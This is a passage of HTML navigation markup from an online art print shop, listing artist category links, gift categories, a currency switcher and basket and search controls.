                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jazmine-joye.html">Jazmine Joye</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jazzberry-blue.html">Jazzberry Blue</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jorgen-hansson.html">Jörgen Hansson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/johanna-von-holst.html">Johanna Von Holst</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/judy-andrews.html">Judy Andrews</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/julia-walck.html">Julia Walck</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/karin-akesson.html">Karin Akesson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kartika-paramita.html">Kartika Paramita</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/katy-edelsten.html">Katy Edelsten</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/keren-parmley.html">Keren Parmley</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kid-of-the-village.html">Kid of the Village</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kubistika.html">Kubistika</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/laura-page.html">Laura Page</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/layover-art.html">Layover Art</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/leanne-simpson.html">Leanne Simpson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lemon-fee.html">Lemon Fee</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/limbo-and-ginger.html">Limbo and Ginger</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/linda-gobeta.html">Linda Gobeta</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lizzie-prestt.html">Lizzie Prestt</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lucy-merriman.html">Lucy Merriman</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lucy-muss.html">Lucy Muss</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/luxe-poster-co.html">Luxe Poster Co</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_416_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_420_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists-m-r.html"
                        data-collapsible="navPages-420"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: M - R <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-420">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-m-r/magnus-myhre.html">Magnus Myhre</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mahin-hussain.html">Mahin Hussain</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mareike-boehmer.html">Mareike Boehmer</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mark-harrison.html">Mark Harrison</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/marina-ester-castaldo.html">Marina Ester Castaldo</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/matchbox-labels.html">Matchbox Labels</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/miho-art-studio.html">Miho Art Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mike-hall.html">Mike Hall</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/min-pin.html">Min Pin</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mother-sun-studio.html">Mother &amp; Sun Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/msgonzalez.html">MsGonzalez</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/native-state.html">The Native State</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nancy-mckie.html">Nancy McKie</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/natalie-cass.html">Natalie Cass</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/artists/artists-m-r/Natural-History-Museum/">Natural History Museum</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nia-beynon.html">Nia Beynon</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nice-draws.html">Nice Draws</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nichola-cowdery.html">Nichola Cowdery</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/ohh-deer.html">OHH DEER</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/oh-fine-art.html">Oh Fine! Art</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/olivia-axson.html">Olivia Axson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/one-gog.html">One Gog</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/oshe-pop.html">Oshe POP!</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/parrott-paints.html">Parrott Paints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/philip-sheffield.html">Philip Sheffield</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/places-spaces-art-co.html">Places &amp; Spaces Art Co</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/planet-patrol.html">Planet Patrol</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/poet-and-painter.html">Poet and Painter</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/printer-johnson.html">Printer Johnson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/the-print-republic.html">The Print Republic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rachel-lee.html">Rachel Lee</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rafael-farias.html">Rafael Farias</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rocket-jack-design.html">Rocket Jack</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rocket-68.html">Rocket 68</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rosi-feist.html">Rosi Feist</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rude.html">Rude </a>
                        </li>
                    </ul>
                <div data-content-region="navPages_420_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_421_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists/artists-s-z.html"
                        data-collapsible="navPages-421"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: S - Z <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-421">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sammy-hearn.html">Sammy Hearn</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sandra-poliakov.html">Sandra Poliakov</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/say-it-with-songs.html">Say It With Songs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/scribbler.html">Scribbler </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sean-butler.html">Sean Butler</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/seekprint.html">Seekprint</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/seventy-tree.html">Seventy Tree</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/shatha-dafai.html">Shatha Dafai</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/she-snacks-and-paints.html">She Snacks and Paints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/shio.html">SHIO</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/showmemars.html">ShowMeMars</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sifa-mustafa.html">Sifa Mustafa</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/simplyextrajordanary.html">SimplyExtraJordanary</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sisi-and-seb.html">Sisi and Seb</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sofia-doudine.html">Sofia Doudine</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sophie-ward.html">Sophie Ward</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sshepaints.html">Sshepaints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/stephie-cardona.html">Stephie Cardona</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-stereo-typist.html">The Stereo Typist</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/studio-cockatoo.html">Studio Cockatoo</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/studio-eleni.html">Studio Eleni</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/studio-na-hili.html">Studio Na.Hili</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/summer-du-plessis.html">Summer du Plessis</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/sumuyya-khader.html">Sumuyya Khader</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sundry-society.html">Sundry Society</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/susana-paz.html">Susana Paz</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/susie-miller.html">Susie Miller</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/swifty-jazz.html">Swifty Jazz</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tartagain.html">Tartagain</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/telegramme-paper-company.html">Telegramme Paper Company</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/teresa-rego.html">Teresa Rego</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-13-prints.html">The 13 Prints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiffany-lynch.html">Tiffany Lynch</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiger-spirit.html">Tiger Spirit</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiny-riot.html">Tiny Riot</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tony-green.html">Tony Green</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tracie-andrews.html">Tracie Andrews</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tree-x-three.html">Tree x Three</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/twisted-rebel-designs.html">Twisted Rebel Designs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vertigo-artography.html">Vertigo Artography</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vincent-trinidad.html">Vincent Trinidad</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vintage-by-hemingway.html">Vintage by Hemingway</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-violet-eclectic.html">The Violet Eclectic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/violet-studio.html">Violet Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wacka.html">Wacka</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wall-chart.html">Wall Chart </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/will-clarke.html">Will Clarke</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wonder-and-rah.html">Wonder and Rah</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/woah-there-pickle.html">Woah There Pickle</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_421_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_693_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/inspiration/community.html"
                        data-collapsible="navPages-693"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Community <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-693">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/discover-black-artists.html">Discover Black Artists</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/discover-lgbtqia-artists">Discover LGBTQIA+ Artists</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/feminist">Feminist Artists &amp; Art Prints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/neurodiverse">Neurodiverse Artists &amp; Art Prints</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_693_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_35_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--gifts">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/gifts.html" data-collapsible="navPages-306"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Gifts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-306" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_306_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts.html"><span class='navPage--viewAll'>All </span>Gifts</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_19_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-her.html">Gifts For Her</a>
                <div data-content-region="navPages_19_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_146_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-him.html">Gifts For Him</a>
                <div data-content-region="navPages_146_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_679_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-kids.html">Gifts for Kids</a>
                <div data-content-region="navPages_679_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_958_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/maximum-impact-art-gifts">Maximum Impact Art</a>
                <div data-content-region="navPages_958_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1023_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/funny-art-gifts">Funny Art Gifts</a>
                <div data-content-region="navPages_1023_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1024_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/romantic-art-gifts">Romantic Art Gifts</a>
                <div data-content-region="navPages_1024_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_219_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gift-certificates">Gift Certificates</a>
                <div data-content-region="navPages_219_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_306_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://eastendprints.co.uk/art-print-gifts/">Art Print Gifts</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://eastendprints.co.uk/blog/">Blog</a>
            </li>
        <li class="navPages-item navPages-item--dropdown-toggle u-hiddenVisually">
            <a class="navPages-action" data-dropdown="navPages-dropdown" href="#" aria-label="Show All" title="Show All"><i class="icon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-more"></use></svg></i></a>
        </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    GBP <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/space-capsule.html?setCurrencyId=1"
                                data-currency-code="GBP"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    <strong>Pound Sterling</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/space-capsule.html?setCurrencyId=2"
                                data-currency-code="EUR"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    Euro
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/space-capsule.html?setCurrencyId=3"
                                data-currency-code="USD"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    American Dollar
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/space-capsule.html?setCurrencyId=4"
                                data-currency-code="JPY"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    Yen
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="/login.php">Sign in</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="/login.php?action=create_account">Register</a>
                </li>
    </ul>

    <ul class="navPages-list navPages-list--dropdown" id="navPages-dropdown" data-dropdown-content></ul>
</nav>
            </div>

            <nav class="navUser navUser--alt">
</nav>

<nav class="navUser">
    <ul class="navUser-section">

            <li class="navUser-item navUser-item--menuToggle">
                <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu" aria-controls="menu" aria-expanded="false">
                    <span class="mobileMenu-toggleIcon">Toggle menu</span>
                </a>
            </li>


        <li class="navUser-item navUser-item--search">
            <a class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" role="button" aria-label="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                <i class="navUser-item-icon"><svg role="presentation"><use xlink:href="#icon-search" /></svg></i>
                <span class="navUser-item-searchLabel">Search</span>
            </a>
        </li>

        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare" href="/compare" data-compare-nav>
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-compare" /></svg></i>
                <span class="navUser-item-compareLabel">Compare</span>
                <span class="countPill countPill--positive"></span></a>
        </li>

            <li class="navUser-item navUser-item--more">
                <a class="navUser-action navUser-action--more" href="#" id="navUser-more-toggle" data-collapsible="navUser-more-panel" data-group-collapsible="main">
                    <i class="navUser-item-icon"><svg><use xlink:href="#icon-account" /></svg></i>
                    <span class="navUser-item-moreLabel">More</span>
                </a>
            </li>

        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-options="align:right"
                href="/cart.php">
                <i class="navUser-item-icon"><svg role="presentation"><use xlink:href="#icon-cart" /></svg></i>
                <span class="navUser-item-cartLabel">Basket</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
        </div>
    </div>
</header>


<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
<a class="modal-close mobileOnly" aria-label="Close" data-drop-down-close role="button">
    <span aria-hidden="true">&#215;</span>
</a>
<form class="form" action="/search.php">
    <fieldset class="form-fieldset">
        <div class="form-field">
